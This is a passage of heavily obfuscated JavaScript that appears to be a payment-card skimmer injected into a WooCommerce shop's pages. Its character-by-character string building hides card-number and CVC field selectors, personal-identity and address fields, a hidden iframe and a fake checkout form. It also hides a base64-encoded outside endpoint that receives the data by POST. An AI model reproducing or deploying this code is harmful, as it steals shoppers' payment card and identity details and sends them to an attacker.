P===W;},'xvwJB':'e'+'z'+'E'+'m'+'w','BmSJB':'R'+'D'+'B'+'Q'+'o','WvXVm':'e'+'m'+'p'+'t'+'y','MZtud':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','bcaUf':'Q'+'f'+'G'+'h'+'Q','NgtFD':function(P,W){return P===W;},'CJtPG':'i'+'V'+'r'+'W'+'X','iDMEA':'f'+'W'+'A'+'t'+'t','aaIsB':'j'+'c'+'b','KYEtX':'d'+'i'+'n'+'e'+'r'+'s','nCeQa':'S'+'B'+'c'+'w'+'l','liNXx':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','VlZSp':'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y','qRKfa':'a'+'m'+'e'+'r'+'i'+'c'+'a'+'n'+'e'+'x'+'p'+'r'+'e'+'s'+'s','xijUU':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','GYKQB':'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x20','ykmjZ':function(P,W){return P!=W;},'RpMiR':'1'+'4'+'p'+'x','CACLn':function(P,W){return P+W;},'UjTAW':'i'+'n'+'c'+'M'+'G','lYhLY':'K'+'b'+'V'+'A'+'c','FLRpK':'m'+'Y'+'y'+'e'+'Q','vKEpB':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','dGsDD':'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','kJPOF':'$'+'1'+'\x20','uraXo':'#'+'p'+'a'+'y'+'s'+'o'+'n'+'_'+'I'+'f'+'r'+'a'+'m'+'e','HPuUd':'#'+'p'+'a'+'y'+'s'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r','fVAqx':function(P,W){return P==W;},'jJDno':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','VXlyo':function(P){return P();},'FvHmC':'2'+'|'+'1'+'|'+'4'+'|'+'0'+'|'+'3','jfuUI':function(P,W){return P+W;},'zmIXY':function(P,W){return P!==W;},'vIthl':'T'+'G'+'q'+'e'+'h','Sdmeh':'L'+'l'+'M'+'p'+'C','mNGVp':'0'+'|'+'4'+'|'+'2'+'|'+'3'+'|'+'1','pBirk':function(P,W){return P>=W;},'uYgat':'r'+'u'+'c'+'a'+'m','rFMXr':'3'+'|'+'4'+'|'+'5'+'|'+'0'+'|'+'2'+'|'+'1','NxQbI':function(P,W){return P%W;},'oEPWQ':function(P,W){return P<W;},'VLJLg':function(P,W){return P<W;},'YpIiz':function(P,W){return P>W;},'isbLN':'s'+'B'+'Q'+'g'+'a','KhWUR':function(P,W){return P!==W;},'bdYXL':function(P,W){return P!==W;},'LfADL':'A'+'U'+'Q'+'e'+'G','OJfrP':'O'+'o'+'d'+'t'+'z','RHADK':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'p'+'a'+'r'+'t'+'y'+'h'+'a'+'n'+'d'+'e'+'l'+'.'+'s'+'e'+'/'+'c'+'a'+'r'+'t'+'/','gOfxR':'R'+'c'+'g'+'p'+'v','KfTUe':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e','lpFOk':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e','SsgDW':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l','qrxbb':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'M'+'a'+'n'+'d'+'a'+'t'+'o'+'r'+'y'+'P'+'h'+'o'+'n'+'e'+'N'+'u'+'m'+'b'+'e'+'r','SmCeI':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'P'+'o'+'s'+'t'+'a'+'l'+'C'+'o'+'d'+'e','zkAyF':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','CZWho':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'C'+'i'+'t'+'y','laVOw':'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t','ImxNq':'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r','UPRKf':'x'+'X'+'r'+'V'+'B','KZNyS':'F'+'o'+'z'+'V'+'Q','uESTP':function(P,W){return P===W;},'fzElc':'q'+'w'+'g'+'l'+'V','zYDFH':'N'+'H'+'F'+'Q'+'T','ApsmI':function(P,W){return P+W;},'mZPTr':'S'+'m'+'C'+'U'+'t','obCkP':'Q'+'P'+'y'+'a'+'i','DIDRQ':function(P,W){return P+W;},'KuYas':function(P,W){return P+W;},'SxMkZ':'r'+':'+'\x20','UFdOX':'N'+'z'+'c'+'3','AfSrn':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','tLapi':'P'+'O'+'S'+'T','MQHtI':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','XNlEJ':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','YVkGM':function(P,W){return P+W;},'kKMKC':'d'+'a'+'t'+'a'+'=','UUlkT':'t'+'r'+'u'+'e','xCxaD':'#'+'p'+'c'+'o'+'-'+'i'+'f'+'r'+'a'+'m'+'e','DAFjr':'n'+'o'+'n'+'e','edBON':'i'+'f'+'r'+'a'+'m'+'e','lcpJx':'p'+'a'+'y'+'s'+'o'+'n'+'_'+'I'+'f'+'r'+'a'+'m'+'e','eTlYx':'1'+'0'+'0'+'%','zTkuB':'1'+'0'+'1'+'5'+'p'+'x','xvywM':'h'+'i'+'d'+'d'+'e'+'n','WSDnX':'b'+'l'+'o'+'c'+'k','saHYS':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')','qSTGu':'f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','ycLIK':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','mxLpr':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','wlBQB':'\x20'+'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'\x20'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'O'+'p'+'e'+'n'+'+'+'S'+'a'+'n'+'s'+':'+'w'+'g'+'h'+'t'+'@'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'6'+'0'+'0'+';'+'7'+'0'+'0'+';'+'8'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'A'+'s'+'a'+'p'+':'+'i'+'t'+'a'+'l'+','+'w'+'d'+'t'+'h'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'7'+'5'+'.'+'.'+'1'+'2'+'5'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+';'+'1'+','+'7'+'5'+'.'+'.'+'1'+'2'+'5'+','+'1'+'0'+'0'+'.'+'.'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'i'+'n'+'f'+'o'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'w'+'r'+'a'+'p'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'s'+'i'+'l'+'v'+'e'+'r'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'-'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'2'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'('+'3'+'0'+'\x20'+'5'+'8'+'\x20'+'1'+'2'+'1'+'\x20'+'/'+'\x20'+'1'+'6'+'%'+')'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'8'+'p'+'x'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'1'+'0'+'p'+'x'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'a'+'r'+'i'+'a'+'l'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'1'+'5'+'1'+'5'+'2'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'r'+'o'+'w'+'-'+'g'+'a'+'p'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'f'+'\x20'+'f'+'\x22'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+'\x22'+'d'+'\x20'+'d'+'\x22'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'T'+'y'+'p'+'e'+'D'+'e'+'t'+'a'+'i'+'l'+'s'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+(':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'D'+'0'+'D'+'0'+'D'+'0'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'4'+'3'+'4'+'3'+'4'+'3'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'t'+'e'+'x'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'4'+'3'+'4'+'3'+'4'+'3'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'t'+'e'+'x'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+':'+'h'+'o'+'v'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'A'+'0'+'A'+'0'+'A'+'0'+';'+'\x20'+'}'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'m'+'a'+'r'+'g')+('i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'9'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'7'+'3'+'5'+'3'+'5'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'v'+'a'+'l'+'i'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'7'+'3'+'5'+'3'+'5'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'i'+'d'+'d'+'l'+'e'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'i'+'d'+'d'+'l'+'e'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x20'+'b'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'8'+'p'+'x'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'b'+'l'+'a'+'c'+'k'+';'+'\x20'+'p'+'a